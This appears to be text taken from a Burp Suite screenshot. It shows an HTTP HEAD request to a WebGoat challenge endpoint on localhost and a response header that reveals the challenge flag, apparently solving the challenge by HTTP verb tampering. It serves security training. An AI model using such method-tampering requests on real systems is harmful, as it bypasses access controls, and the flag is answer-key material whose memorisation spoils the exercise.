 Request
Pretty Raw Hex \n
1 HEAD /WebGoat/challenge/8/vote/5 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=SxOipQQYOEnedQ7Q8UEHI8jYhXcEFH7BO4ILcUUZ
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Flag: Thanks for voting, your flag is: ca3cdc62-3c50-4ef6-9591-674cd8960220
3 Connection: close
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 Content-Length: 0
8 Date: Fri, 31 Dec 2021 04:32:14 GMT
9
10